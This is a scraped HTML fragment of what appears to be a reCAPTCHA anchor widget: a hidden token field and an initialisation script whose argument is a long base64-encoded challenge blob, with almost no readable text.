<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i6W6uSCtly78gy6qcPADXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqMKqwq/CkcOlIyjCvMKDw7zDpGYFwrPCi2HDn8OfQcKHwrLCv8K6Zz/DlEPCucKyNsKcwrzCqGxSw6LCs8O1w7NrD8KxD1/CusKcf0N7w4/CvgZIfsOwwoFWRMK0w6ZYwrIXw5YSwo0nasKvw6jCqMKPwrrDr8K1ME3DnWbDjUHCrgVRwqDCiTk6acKqw7F6bcKbJz8pIARSBMOBwrLDmsK2w53CtcKwWsOiFX0xCsKseHszwq/DnsOcw6fCusOnw7w+w5pfJsOmwofDjgnDrWcQw7Fxw71RwqvCtX8eAXRrwp5Vw47Cu8KEZWwmaMO2w7kqBGB6wr9hw5UpI0k2wr/CpE/Dp3MAV8KGTy3CqsO1P3piPmTDucOKwqvCszAUXsOdw6rCtzFqMUnDqzDDi28rwq15MsKRw5jChcKLCQQyw5LCowLCjgN0wqwLw4LCukMAfhcnwpbCgMK4CMKoEjfCvlTDjsKowqfDnH5LeMK+dXzDrhTCqcO9woNaWD/[base64]/CqcKFaArDvcO4wozCvS0rXsO+ZcOcw74zd8Ouw5vCtB0Kw4DChsOONgfDrRzCisKnw5XDniDDmFUsZsK+KC7Dqm7CqsOaw6s+fcKISiEmScKtw4fChyLDtcKcGMOUw5fDo8Kfwosrdi/CoGbDhT4Rw4Zxwq7DgMKqw7PCpcK+w6fDjBh+ScKkZ0QaflrDqXE2woXDtWXCrlLCi8OEwpByw4k/CMKGdMOneMK8w7lEQg7DnsKJw6FLSMOHcwDCusKKwrTDoMOmdBDCpjQ/VMK7w6nCoXfCv3zCjzvCssKNOcOww4t2BcO0aAAnMMOXw7vDiMKGwoZmWUXDhMOiw4jCh37DgSXDjkc0McOuVcOWwrbCksOWwpDDkQfDqMKTT8KeEEvDhMKawpVZS0jDgBDDkcKDfgVHw7pNw6lkw7dQw6DCscOeYMOnw4/DrMOtWywdwr8qw4YLc8OaClt7wp5bwofCpcOAWDxGIcOFwrPCt8OJwo7CkA4pDMOUFcKPYBEhWFrCvEgWw5bDhMKowpLCqsKnw6HDpMKcwrozwrrDgj8qwogKLDISb8Kww43DtwzCoyrCgwdbw6DCtMOBAX7CqA9kdl/Cp0nCiBArwq9Cw6vDr8Kpwp7Dln3DlMK8w4LCgsOqwoZCEsOEL8OTPBhAEFIKe8KLw4kvwrwiwq8Cw44aw4NCwqsIw53DnsO4MXF2wqNHSz3DksKlNMK3w7HCnsKSG8OPEzzDhRvCp8KSfC7CgMKRwqjCscOIT8O/[base64]/CkXRCwqDCh8KbTiLDhXvCmMOKHlvDpiDCmMOHCMO9fcOrw6vDqMKWwr8mw7fChsOOLQHCswjCjFHCpXtRworDsWYzYkpYL8O/[base64]/QsKaw57DoQzClMOSwrrDqidkwrdnw7XCrsKnw5XCmnnDsBwmwrLCk8K9w5wdwp3Dhz0Jw6HCinxdIcOsMcOpwpVCw5g1w6DDtsO4Q1pQwqJAw6jClWPDnQrDhk/[base64]/wr3DpMKlXcKIwrfDkjfDvS7CmAoWw5fCnALDjTXDtsO4RnQdwrvDq0vDnwrCpsKMZBYPVMKew553NzvDvMKgw7LChcK8TMOHwrUcWyslYyLCgiLCtMOZPcK6WVnCn316Y8KBwr9Jw6ZRwrXClsORwrvCuMKeHcOmaD/DqcOkwrzCgWFLwp4ab8Kjw5d/UMOfMXjDiXjClwA8IMOlXG3DosKdwpTCrxnDrgzCncKDfWhJwpLClgrClX7CgRpOAMKhasORdmHDl8KIwojDpMKMQiDCtEMPKMO9PsOKwoxRw5LCk8OwI8KVw5LCvxXCsjnCrGchUMKAZXAKw5XCt19tEMOQw6XCkFbDlH83wrFSw741J2/DtX7Dv0DDrxPDt3nCkhrCosOrwqQrw4Rmw5nCtFtMwoNJwpvCtSLCvMKjwovChcKzSsOYw756JgctwrzCv8Odw4wuw5HCscKTQCHDowzCsGnChsO6SsOuw6how7p4w7p0w6Unw5sbw5/Dk8KRW8OCwr/DusK5ccKMQcKOC8K4JsKkw77Cr2g8w5gcwqUjwo/DknLDgWnCuwbCm3DCgz7DmWkKOR8JwrDDu0zDhcKlVG0sLiDDoMK6YHPDqzfDtA/Cu8KPwo7Dm8OMKF/Drkx4wqU5w5B3woBYwo5YRcKCLEZpAFfCr8K/w6hjw4MJB8OTwrFUw7jDs2zCisKtbcOew4bCtcKxP8KnwpXCoMO3f8OXd8OUw6fDn8OAw4MMw7I8wr7Dkk8QwrnChTLDjsKhw6JYw4nCjsODU2zCucOkKhDCg1fCmcKGCg/[base64]/CjDw3exrCtsOzCMKVwqDDtjfCj0c0dcO/[base64]/DssKiwq7Dv8OYOBPCsEHDisOEw5PCgsOWRsKyw4HDl10ICEIWRMOGVVZaPcOGGsKzJEF0wpDCg8OxbMKDfRUhwrrDvBYXwqUyBsKqwojCj3E1w78CJcKtwr/CicOtw4/CqsK3LMKaTzp1DDXDlsOpw6MKwr1GYn58w4jDhH3CgcKww6jCicO6w7jDmsOOwoteBMKZBw/DqnnDhsOzw5t4F8KyM2zChynDg8Oxw7/[base64]/OlHDosKpw4DCiRjCm1rDlDc8wrTChsKew5omw7hJYEjCusKqw73Di8KgRMOIBsOTwq1Pw5YUeAXDkMKMw43CiTIcdHfCs8OgVcKBw5JuwonCoWBGOsOUEcKrTGfCmlAgSn7DuHXDmcO8wr07V8KqQMKFw65MIcKuGcO7w6/CrXHCo8OZw4oNP8OzdWptF8Onw6zDpMOEw7LCs012w4llworCmk4rHglVw5LCtwnDgVUzbgc/Ngphw5zCjh45KlFkZsKcw7ckw7nCi8OMYMONwrxGPMKwEcKJeXhww7LDugbDt8KkwrjDnHfDpg7DrT4KbRIteQg5dMKrwrRGwrtHaRYKw6DDpxFQw7DCm0BPwpEMBBLDllFPwp7DlMKGw7VNSFrCrWTDrcKYDsKqwqrDp0U/OMKIwqLDisKzC0QHwonDqsO2ccOIwprDrSfCk1UmBsO7wovDksOAI8KDwoMRwoZPTWXDtcKhN1g/[base64]/[base64]/DqT19w6LCnVlSfVlww7p0P8OzGsKbw7LCt0jCuEfClMK4fcK6MCReSRwPw6fCvcKaw7TCpUBARDnDizMON8OsVzF1QxnDqQbDpxENwqQUw5U2esKZwqFswo8ow6pkasOlXHIXIgzDolTDtyluUgIWAC/CvsKlwootw6zDscKTwoh4wobDqcKkCAxQwprCljLCkXNuTcO3fcKswpTCncKWwprCsMO/DH/Dh8OgP0bDpiZsbmZ1wqJUwok/wrbDlMKPwoPChMKiwqwsazTDlmcHw6jCpsKnbg9ow5hDw7ZTw6TDiMKww4HDm8OLSBJnwrMZwqVvfTLCj8O8w64rw7w7w61FQEHDjMKwCHQDLh/CnsKhPsOewr3DgMOjeMOnw4ILOMO8wrwzwrzCq8Orc2xPwq8Lw6F2wrM2w63DvMKCc8KewpE4VTTCpXEnw6QQfzMywr0xw5HCusOnwp7DocOEw6wvwrRBFHnDiMKDworDukDCtcOkcMKmw6PCh8OtdcKNEMO2fHDDuMO1aWjDnsKzPMO0amnCi8O7dcOOw7RQXsKfw5/ChWt5wp0ifRMywqbDs2/DvcO7wrDDoMKlABg1w5TDs8Oaw5PCiGjCuyNwwq5wD8ODZMOTwq/Cs8KHwr/ClHXCpsO9fcKcEcKVwqzDvG1KY2QqXsKvSsKGXsKcwrfChMKOw5Q6w70zw4/CqVlcwp3ClkLClifCkkbDpVQ5w6LCncKKL8OBw5pcUzc0w4XCpcO0N2DCrG9Uwqgfw6l5bsKUe0wLe8K6KETDsTR9wpYvw53Do8KzVcKTJ8O2wodSw7HCosKZQMKqdMKATsKgOGoiwpvDpcKsLhnCs2/CvMKDf3AkchAkUlzCp8OlBcKYw4BMO8Okw4hoSSHCj2fCiy3CpHbCj8O9cRDDvcOdPMKSw6E7G8KXIA/ClcKNODtlRcKjJHNLw4lrBMKBfyvCiMOvwqvCnD1sVsKKAhY8wqcmwq/ChMOHKsKhXsOMw5ZRwpLDj8OGw5XDkFcgKsOOwopEwqXDqn0mw6HDsz3CksKvwpMjw5XDtRLDsjdPw75zUsKDw6/[base64]/DvUAPwqQXB1vCpBjDlGRdNsOAw5PCmHPDuMOeR2huw5h/Wm0YwrvCiMOGw6sywoQqw7NZwqjDnBFOK0jCsxYSb8KsRMOhwrvDnWDCuArDvnl8SMKVw75SVxzDicO4woDCq3XCkcOMw5DCinRjAHvDuhjDoMO0wrZWwpLDslRnw6/CuU0jw5XCmBYaH8OHTcOhPMOFwokKw73CpsKOE3jDjiTDqj7ClxzDuEzDgUbClgjCtMKtRMKPOsK6HcKBQEPCln5Aw67Cm2omZGYeMl/[base64]/[base64]/LRXCgXkqNcKewqEVw4HCnTJfw73DvTXDu8O5wrjDj8Opw5vCmcKlwqoSH8KtDynDtcOuH8K4JsKJwrA7wpPDlmAxw7XDlmlAw5HDuS18fQbCjEnCt8K/wrnDqsO0w6tTHDR1w7TCocK9RMKaw5hewonCq8Ojw6bCrcKQNsOhwr7Ch0cjwolcXQ4kw78iQcOcTDZLwqAZwojCmF4Sw7jCrcKhHyEAWFvDlSvCtcOlw5fCiMKOwrtKGE5hwo/Du3jCsMKGQlVFwoPCgMKuw5AeMgc3w6LDh17ChMKewo4fX8K1Q8KLwpbDhFzDicOswoVzwrw5CcOQw4cRa8KVw5fCm8K9wo3CkmLDpsKSwohowrNEwqdNVsOAw7ZewrTClAY8LRnDuMOnw5Y4Qws0w7PDmz/Cn8KKw7Isw4XDizvDrAF7FVjDmFDDuEcpPBzDty3CisKZwp3CgsKWw5MqbcOMYsOKw4vDvSjCqVXCrAnDiDTDjEHCmcOLwqF9wpJlw4ZaQAHDkcOywo3DhcO5w73CokTCnsK/w5thZhgKwoM5w5wxYivCt8Ozw64Ew6d+MjzDjcKDS8K8LHIowrZxFXbCtsK7wqnDmMKefE3ClyPCjMOSZsOaA8KJwpTCk8KjAEJCwp3CpcKUD8KuAzbDonLCjsOfw78WCGzDn1rCmsOxw4bDrEUvdMOGwpkDw6l2wrY9ZjxnJxUUw6vDpwBOI8OXwq0HwqNbwq/[base64]/Cl0TDjMKyB3nCnsKtTMOwG8Ohw6TDsAV3d8KswprDm8KJI8OtwqZUw57ClxUCwpgaa8KcwrPCk8OoSsOefGrClTovKgxWYHrCjR7CpsOua0g6wpHDrFZJwrDDlMKOw6XCmsOwL0DCvTPDtj7DsXBsGcOcbzIjwqjCtMOgK8OdASc/[base64]/CpsK8TiR7wrU0w6zCvx3DtibClxYJwoAXCi/CnsK+wp/DqsKSF8Kswr/CuDzDtRFCeyLCgjMkZ2ZVwoPCucO8CMKgw54uw5zCrkDDu8OzMkHCr8OIwrDCkGhtw5dPwofCpWPDqcODw7BawqkkAl3Dl3LCv8OAwrYDw5rCmsKiwqvCisKeDgk4wp/DtjlsKnHCosK9DMKkM8KuwqN1XcK6P8KbwoA3KhRdFgRywq7DiGTCnVgdFsOZSn7Di8KUChfCssKiN8OUwpBgDn/DmRJid2XDikxNw5YtwoXDgDUVw7RBecK3THxvBMO3w45Sw68JEExGQsO/wow+RsOqIcKqXcOAThvClMObw6FCw57DmMOyw5XDicO7W3/DgsK3KcONKcKCDSLCgCLDscO5w6XCmMOdw75IworDksOmw6HCuMOBXEVmDMOpwoJlw5HDkFpxJW/[base64]/DpgYjwq5xwq9Xw73Cji7CkBvDrcOgbV7CjWzDpMK1GcKEfC8QF3zDo38swpfCkMKYw7nCnMOGwoHDshHCrkfDoFPDtxbDosKPesKcwrgOwp5na21TwqbCkEdvw781F25hw4hMGsKLETrCo3tmwpgAW8KXEsK1w6o/[base64]/[base64]/CkQbCmXUNI1PCjggtFxkTGMKiw5DDtDrDvcKrXEQmwqpswpvCpBcDHcKACwDDkQMgw4PCsX8hR8O7w7/Cni9MdxDCssKfVWoSfRzCtTp2wr9zw7gCYX1gw4A+BMOoY8K8NQhYDEV5w6fDkMKJdU/DiCc8SQbCv1tdRsOyT8KAwpNzV1Y1w4Ybw5nDng/DrMK/woR2TFvDnsKcflvCryEow7xYDzxCKDlvwoTCncO+w7bChMKawrjDv1vCm29NG8O0wq5kS8KNNlrCv3otwozCtsKRwoPDj8OPw7TDrXLClBzDlMOjwpszwpLCqcO1V30QYMKdw6LDs3PDlCHCtR/CssKtAhxYR34uWUFiw5QUw4p7woPCh8O1wq9Bw53Di3zCoyTDlnJvWMK/MA8MHMOKNsOuwq/Cp8KmLlBMw6LCusKewpJZwrTDmMKkVzvDtcKNdlrDsSMfw7oTYsKGJhRkw4V9wqRfwr7CrinCoxItw6nCpcK3wo1DdsOsw47ChMK6wpfCpF/[base64]/Ci8O5fAXCoQPDucOqwqoINgwawpx+woB0w5PCu33DsmsHKsOEew5AwqrCjR/Cj8OqN8KJFsOyPMKSw5PCkcK2w5R0CHNXw6bDoMOyw4vDsMKmw7YMbsKXE8O1w6p5wqXDtSfCvMKRw6/CgVrDsnVTPS/DkcKjw48rw6LDtV/CqsO5VMKHGcKSwqLDq8OFw7B1wpjDuBbCrMKww6LCoG/ChsKiCsOCC8KoRknCr8KMRMKfIWB4wrFbwr/DsHzDjsO8w7YXw6E4fUUpw4PDoMOQwrzCjcO3wqPCjcOZw4o+w5tQBcKJZsOzw5/CisKiw7XDqMKCwqonw57Dg3RYe0d2bcKzw5pqw5bDrXzCpTfDg8KAw43DjCrCgcKaw4dww6/Cg0rCtQ1Iw7ZXGcO4esK9IRDCtMKvwrkWPsKmfhIYQMKwwrhJw7nCvHTDrMOow7MLJn4vw4ceZWRMwqZ3UMOgBE/CmsKpT0LClcKWUcKfJwbCnC/CmsO5w5DCocK/IQVZw6FxwpVLI3t6FcOZC8KGwofDg8Ogd03DosODw7YtwoAww651wrrCs8KlZMOawpnDsknDpDTDisKoBcO9YRQbwrPDisOkwpnDliV0w5nCjsKPw4YPD8OhJ8O9DsO1cSkrFMO/w4DCnmU9YMOFCkM1WgbClmnDscKMHF5Fw5jDiCJSwodgHg3DszFrwpbDgD3CsFM1PkBTw6vCgEBgYsO2wpciwq/[base64]/Cg8OzexDDhcKMejLCjQTCg8OEdA/CsD/CnsK+w6hTBMODEMKuFMKuDzrDvcOHSsOjA8OWfsK9w7fDpcKIRRlfw6HCk8KAI0rCssOKNcO6LcKxwpw1wpwlX8Kow4/Cu8OuRMKoFSnCsW/[base64]/CpUxrCcOBJ8OTwqLCtcKlRsOVQMKVwq3DvsOGw5/[base64]/DlRV/wrwEbMK6CALDh8OXwp1Wwr/CozMmw4LDogBcw5DDiBQzwqsFwr9uCmXCo8OIAMOVwpMmw6nCl8O/w6LCllXCnsKsLMKGwrPDksKiaMKlwqPCoWvCm8OQDEXDikYsQsKlwobCj8KpDRJbw6odw7QoCScSGcOsw4bDusOewrzDr13CtcORwolWJA7Dv8KVeMKpw53CkS4pw73CksO0wr92HcODwpQWL8OFJn/ClMO8CCzDumPCnATDqSTDrMOhw4UKwrDDp2FXEDJ8w43DgknCvBN7P1g2J8OkacKFYl/DuMOHJEkVfj/[base64]/XA3CmWLDuSfDoMKSNG3DgMKWwoHDuAg2w6LCncOqNW/CtCZXB8KsWg/DgGIGAEh3csOjLWsDSkXDpWLDh2/Dn8Kiw5PDtsOIZsOvEVfDsMK1eGJUG8KVw7gpAErCs0wfLsKaw7jDlcOpPsOtw53Cp2TDgMOCw54+wrHCuwLDocO/w65CwpURw5zCmcKdJ8OTw5FHwq7Cj0nDoiI/w4zDpALCvS/DhcOfDMOEUcOzH2tnwphWwogCwo7DsBVjTht5woBRNcOzAmQbwr3CnVkZEBXCrsOoSsO5w4kcw63Cg8OQKMOtw6DDscK8WiPDocOSfsOGw7HDnWJswrQkw7LDrcKyf08owoTDuTAJw6bDgQrCoXwjYFrCi8Kgw4nCmRx9w5fDlsKXBVtrw73DsgoFwp/CoF8ew7vDhMKrc8KVwpdHw4cFAsOzPhTCr8Kke8O5PTXColZgNEEsEmvDnkpAH1PDrsONUAw/w5tJw6cDGgtsEsOzwpHDuEzCh8KiOj7Co8K0ClYKwph2wo83dcKMbsKiwoQPw5nDqsOGw74Gw7tCw6owMxrDgUrDqMKXCEdbw67CjgnDn8K/woJAIcOTw6DCrHEnUMOCIRPChsOmVMOxwqQlw78qw7FZw6s/[base64]/Cui7DpsOUw6vCnw8sClnDq1wyw5fCu8KcSz1xIGXCtxMve8Orw4jCo0DDt1zCscOawpjDgR3CrHXClMKxwojDk8K0a8OFw7hFM3ITRWzCiVjDpUVdw4jDgcKWVBskPMKGwpPCpm/[base64]/w4PCocOcW8O5w7/DsMO1IcKJw6pxw4ZDRA41ZcOQFsK3wpNbwpEawq09R1VQfnrDnx/DtcKww5o7wrQ+woTDhycDFHTCiH8WP8OONEJrQcO2OMK5wqHChcOHw5DDt3MkYsO9wo/CtsOtSU3ChQEVwqbDn8O9BcOMD0s/[base64]/[base64]/Dj8OZw73Do8KMwoITw5bDpMOWPSPDu1bDjEhfwpsSwrDCsC9Cw6/DmznCiDFHw4vDsAAnNMOew5zCoXnDhDBRw6Uqw7jCtsOJw5McSCB0OcKGX8K+LMOCw6BowrzCssOsw4QWI1xBEcKBXQMaOXtswqPDtynCqBdnbxIaw6vCgTR/w4zCkTNiw6TDmSvDmcKGOcKyKn0bwr7CpsK5wqLDgsONwr7Du8OgwrjChMKAwobDrmfDi2Eow6RpwrLDrHnDpMKWC1xxVi4Kw6MDEkdjwoA3I8K2CHMSCHHCvcOHwr3Co8O0wrg1w6NkwqQmXFLClCXCg8KlSmZ5w5pTW8Kba8KCwrU/S8KrwpElw6d9BGQfw68tw7MFdsOEHGzCsizCrCBEw6DDkcKEwp3CgsKsw77Dkx/Cl1LDmMKFe8KAw4XCmsOQQ8K/w6jCtDFKwrcbE8KXw5UowpMzwpXCtsKfDsK1w7hIwrQLWgXDrcO3wpTDulgbw4HDmcKcTcKKwq4Ww5rDkljDv8O3w4XCmMKxchrCjnnCi8O/[base64]/Ck8K7D8ODwqnCl3k5wpHCq8O0w6tNJRFTwqbDisKQWhhBbGTCj8OMwr3DqzRuLMO1wp/Dl8O7w7LChcOaKhrDl1nDtMO1PsOZw4pBb2EKbhHDpWtzwp/[base64]/[base64]/DlSNcfCrDozwdQygxw5fDtirDihvDjlDChcOsw4vCjMOqA8OOfcOywpJafHBYd8K9w5PCr8KWXcO8KXFKA8O5w45tw6rDhGNGwrrDlcOvwpcvwqgjw5TCunXDp17Dux/[base64]/wp5Ow77CjXBpw5/[base64]/CtHXDscKFQMKewqVDS8KmMMOJRMOXwq7DkVZhwqnCo8Ovw4MIw5/DkcOdw7/[base64]/DnwoKMcKNVTVqw4fCvMKxT8OPw4ZUw6xZwr7DsGHDr8O5KsOLSnpJwqtGwpgiYUoxwphXw7nCmjwUw51fcsORwq7DsMO5wpFbPcOgSD1zwqoDYsO9w6DDogPDsGQDMzZMwrspwpfDr8K/[base64]/Cv2fDu8Otw5PDkRhCHMKoPj3DvT3DvsORw7zCghomW2HCpkvDvMOFJsK1w57DvAjDplLCtQM7w5DCkcOvdmDClGYyWh3Dn8OEDMKrFW7Dhj7DksOZdcKFMMOhw7/DkHMpw4rDjsKXHzo5w5vCoynDtnFKwq5Kwq3DoUJxPgTCoB3CtDkZCFfDlBbDhnXCszLDsApMOxVCa2bDhAUgOzokw6dAe8KaeEcGGR/DsEBnwphoXcOhRcO9XHRUSMOOwoXCjUVvbcOIf8OVasOpw4o4w7gKwqjCg2VYwq9kwovDn3/CocOOAEPCqAZCw6zCncOfw4dow7R6w4pJEMK9wo1Ww6nDjGrDilE5Pjp2wq/ClcKSZ8O3PcOaScOcw6DChHLCrEPCpcKqflY/X1TDsFB8KcKlPBBWWsKrPMKEUWYiNgoCb8Kbw7kbw7Byw4PDqcKwJcOawpVCw6LDhW1Fw70Ec8Kcwr1/S2Aqw4kiRsOiw5BxF8Klwp/[base64]/DsMOwwqnDgS5fw4oyUcOqNsOuwpvCpMOnTMKAY8OTwovDtsKResOkB8OsJMOzwonCqMKqw4FIwqvDsSIxw45xwqIWw4Z1wo/ChDTDoh/DgMOkw6rCkCU7wp7DpsOYFWZ+w4/Dkz3Cj23Ds1TDtipowrYRw5Mpw6swHg5xHlpaOMOsDsOjwrtVw4jCg3QwGCsiwoTDqMO+JMKCU1AFwrzDuMKaw53DmMORwrQqw7/[base64]/Ck2xMwp8pHsKjwo9vOjFXIAZcSMOjYXMeV8O0woIka3Jbw61/woDDmcKURsOaw47DkRnDuMKHMMKwwrRRSMKow4JJwrkSZMObRMKdSEfChGbDlh/CucKGf8ODwrlZfMK/w7YfTcOBLsOSWHjDn8ODAmHCsC7DtsOAQQPCsBpHwpovwo3CgsOhGwPDssKCw4Jlw4HCnnPCoSfCscKqYSM/SsKjUsKMw7DDhMKlesK3fAxwWHoZwovCtlTCr8OOwpvCksO9fcKLCQzClTtfwpLCncOHwo/DpsKPHBLCslM2w5TCi8K5w75qVC/ChGgIw7Bhw7/[base64]/w5LCmcK4w7MCGUdORMOFdMOkwqV8LD45wokkw6XDhMOFwo1twrTDmVR4w4nCohg3w5XDksOhP1TDqcKqwrRLw7fDkjLCrl7CisKCw6FRw47ChEjDgsKvw6UzacKTU3rDmMK9w6doGcOGNsKGwohrw64CNsKdwrhTw6RdFE/Dt2Ebwp51Yh7DmR9vIwHCjgrDgXUIwopbw7HDtm95dcO4ccK+HxTCnMOowrXCgEh0wqvDlMOwGcOUKsKHWFQUwqvDicK/GcK9w7IIwqc6wp/[base64]/Cm3lgTMOYwoQ5MMKjI2MiQ8OLw4fDtMOkw5XCmSbCnsKpw5nDql/DoFjCtBHDjcKveETDoDzCvSTDnDtvwp1Ywo5Iwr7DuhdDwqXCsX18w5vDoBjCrxjCm17DmMKmw4JvwrjDrMKKJ0vCi1zDpDRdJ3nDv8KDwpbCucOxGcKCw4QqwrrDhHoPw7rCol9zRcKQw6HCqMKJAcK8wrIBwprClMOPScKDwpXCjCLCncONFXZDFiUvwp3CsB/Cn8Otwqdcw57Dl8K6wqXCm8Orw4AJNH0nwpJXw6F7KF5XSsK0IgvCuDlUCcOFwoAOwrIKwobCuQLClcK3GVHDg8Kvw6Fmw7gAA8KrwrzCkSUuO8KewpcYZHHChFVGw7/CoGDCk8KVF8OUOcOfFMKdw7NjwprDpsOMBMOjw5LCtMONbiYHw5wYw77Cm8OTe8Kqw7lBwrDChsK+wqs4BgPCmsKSJMO0EMKvMj1Ow7tpfkoFwqzDl8KJwo1LYMKgKMO6K8KDwr7DlGjCtS9gw4DDmsKsw5/CtQPCum8kw48sG27CsTVcfsOvw64Nw6vDqcKYQDI8CcKXVsO0worCg8KNw7PDssKrMBrDo8KSTMKjw6bCrTDCpsO1EhdtwqERwr7DicKew6IIL8KiNHLDrMKNwpPCi2LDssOKX8OjwoVzDwECIQNONRhFwpbDm8KweXJKw73Cjx4/[base64]/[base64]/w4U3wqYSfnEQNsOYGsOXKMKTfcOEa8KVwpnDgFzDpMKrwpUhD8OEKMKLw4N/[base64]/[base64]/wpElwr0HasOqDsKCw4nCpMKLU3Nyw7zDmnsdXkN4UcKSNiZpwp3DqkTCkSlKYsKsM8KSQjjCv0vDsMOFw6PCmcOvw4YOA0DCiR17w4d/[base64]/Ci8OsCsODwrJiw6RgKjMdw4YIZA7Cu8KlwonCvn9vw7F9RsK8YMOYFcOPw4wdInBbw4XDocK0BsKWw7XCp8OzYW1wf8KXw5jDrcKOw4HChcKlEXXCk8O8w5nClmfDiwHDkQ0kcSLDvcO/wpIKCMKGwqFoEcOvGcKQw60yE17ClyXDiWTDjT3CiMODBRXDtDwDw4nDqBzCmcOfK1pjw7DDocOWw5x5wrZUAXd2ajxxM8Khw5dOw64lw4jDlgdRw4QHw5h2woAQwq3CisKeDMOcACh/[base64]/YWlKw7hoHik3woRUWgTDlMKHJVkjE0Ftw7rDnxwVesKaw4hVw4LDrcOtThBxw6nCi2Qow6VlRG7CvBFJKMOkwotywr/CisKRUsOeFnjDv1J/wrLDr8K0Y1l+w6bCiHA6w43Ck0TDr8KPwoAMBcK+wq5ecsORLBPDpR5PwoATw6gVwqrDkCfDnMKsIGjDvS/DoSrDgynCpGZnwrgndVbCpybChFcQJcKuw7LCq8KaASfDgVZQw7LDkMOrwot7PW7DkMKUSsKCDMOswq5pPEjCrsKhQCDDp8KnLw9GYsO4w5vCmCXDi8KOw5bCgzzCjh0bw4TDm8KWSsKdw4XCvcOwwqjClBjDhS4iYsO+MTzDk0LDuXZaNcKBFmwaw6kRSRd/JMKGwq7ClcKkIsKHw5nDowcpwqoCw7jCkEnDs8OEwp1BwojDujLDqBnDkhlXesOufmHCkQ7DlxzCscOuw4MTw4nCt8OzHiXDgypEw6ViVcKUHVDDlW0lQVnDrMKkRGFvwqdqw5NiwqgWwqltQMKoVMKYw4Mdwq8/CsKhacO+wrcTwqLDmFRFwqFlwpDDl8KZw7HCkA44w4HCpMOtf8KGw47Cj8Osw4I8YiY1B8O1TMOYCgMRwqgXDsOMwoHCrhIoKT3ChcKqwoB3NsO+Ul3DtMKyPFd3wq5Xw5XDiEbCrnRPFD7Ch8KjN8Kmw4cEZiRQFTgMSsKGw4VXHcO1M8K7RRwAw57DisKcw6wkFn/[base64]/CgDZTwpLDjFnCpsKEcV3CvnFowrohLGnCvMOtw7hfw6jDvxMQQFgkwocYDMOxJW3DqcK1w5oTK8KYEsKRwogbw69YwoNMw4bCrMKDTBfCrwLCscOCUMKBw789w4PCvsO5w6vDsSbClUbDhBc8HcK5wro3wqY5w4xQVMOGXMOewr3DpMOdfg/CsnHDlMOhw6DChl7CjcK4wp5XwolUwqIzwqtga8OTf3XCk8K3R2lWDMKVw7ddJX8Dw5sywoLCvnZNWcO4woAHwoBLGcOPZ8KJwrPCmMKUTGXCpQjCnlnDkcKiJsO3wq8FA3nCjgLDu8KIw4XClsKzwrvCuC/[base64]/DsHLCtMKHw4DCncK4w4HDnMOhw5pRwr7Dlg3DuWhcwr3DuCvCmMOUPlxaCyLCowDCvFJXHlJDw4XCq8K0wqLDtcKfNcOBDDEcw5t3w4RNw7XDvcOYw4JQFcOlYlQ6FsOYw5Yrw6wDbAIyw58wSsOJw7ABwr/CpMKKw4czw4LDjsOAYMKIBsKmWsOiw7HDhcOVwrIXbBYebU1ECsKWw7rDq8KLwpnCpsOowot9wpkMO0ZHcSjCvDh8woEOLMOowoPCpQ/[base64]/DsTzCn27Ci8ORwpjDoMOXVi/CkB/[base64]/BMKoVcKSPMOHw4LDqcOnw6bCgMK9EcOUfcOMw77Dt1olwpXDuDTDrcKuVnLCnnAJLsKjUcOGwpXDuiAmbsOzMMOlwoMSU8KhbUMedwTDlAAzwrvCvsKFwrF8w5kUHGk8Dj/CnhPDiMK3w4J7U2pww6vDow/[base64]/Cu8KOwp9pVElpwo1ZZVLCvsO7wo/Ds8KDwqU3w5YXGwpRKyw3R1JTw5xowqfCg8OYwqrCmQvDiMKYw7jDmENPw7tAw6xuw6rDuCXCnMKKw4XCmsOMw5PCug8VQMKkWsK1w7lWdcKXwpjDjsOrEsKlTsK5wrzCh2k/w7pSw6DDksK8KMOsJmDCgcOcwrRvw5jDssOFw7XCq1ALw7XDicOew4w2wqjCmHNTwq5+JsOVwoPCkMKTPRLCpsKzw5ZMGMOCd8OeworCm0/DhD8QwqLDkGdxw4V3DMKlw7sZFsOuTcO2Hw1Iw7h0RcOjdsKrccKhJcKEZcKjeyV1wqF0woXCjcOiwqPCrsOCJcOgEsO/ZMK2w6bDnwM/[base64]/DiMOSFcOdHMKgw60Nf28Hw6Rhwq5hehLDp2/Cu3TDkXXCkjXCusK/[base64]/KDHDmMOew5cGw6smb8O0wqVAwrDClsO2w6sfwo/DpMKDw6jCtkjDuzMcwq7CjAPCqgAQaQB3fF5awpQmbcOGwrh7w4RXwobDsy/Dgm0OKHV7w6nCoMO+DSIowqnDlcK0w6bCjsOkOBrCnsOAUEXDsGnDvkTDrsK9w7PCoCJkwqsyXAsJEsKYOzXDglkibGHDjMKUwobDscK9eGTDjcOZw48zKMKaw6DDiMOrw6bCrMK8LsOywopnw4wdwqfCj8Oywr/Do8K0woDDqsKJwrPCsUVjAz7CpcONYMKLD0stwqZgwrvCh8Kxw4zClDrCssKxw57DqhltdhAtdw/CnU3Dg8KFw5pEwolCC8KtwpHCqMO4w6cKw6N5w64Gwrc+woBJBcOyKMKYDcKUccKCw58pNMOqSsOzwo3Dqy7DlsO9VXfDq8OMwp1gwqNOY0cWcSLDhiFjwqzCusOqVVkuwpXCvDDDsHI5T8OWAXtTPzBaP8O3YnNOY8OoLsKHBx/DicOONHTDrMKNw4kOe2rClcKawprDpxTDt2nDslhQw5nCksO3KsOUVsO/ZEPDs8KMQsONwqzDgRLCqyEZwqfCvMKDwpjDhlfDtFrDg8OaBsOBRmpbH8Kpw6fDp8OEwqMtw47DgMOWWMOPwqt3wqcZbSfClcKrw5QPbCxowr5xNgHChiPCpB3CuDZVw70YccKuwr7DpQdJwr5hC1XDhx/CtMKsNl5kw7YtT8KswoIxesKYw44JAVzCv0/Dh0R+wrnDvcO4w6c5w6lKKRzDgcOww7/DsAA6w5bDjQPCgMOQfSRQ